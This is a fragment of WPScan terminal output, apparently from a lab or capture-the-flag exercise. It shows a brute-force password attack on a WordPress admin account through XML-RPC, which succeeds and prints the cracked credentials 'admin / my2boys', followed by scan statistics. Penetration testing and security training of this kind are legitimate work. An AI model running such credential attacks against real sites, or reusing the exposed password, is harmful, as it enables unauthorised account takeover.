 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:05 <===============================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / lizzy Time: 00:04:35 <
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Apr  1 06:21:21 2024
[+] Requests Done: 4054
[+] Cached Requests: 9
[+] Data Sent: 2.04 MB
[+] Data Received: 2.646 MB
[+] Memory used: 308.699 MB
[+] Elapsed time: 00:04:51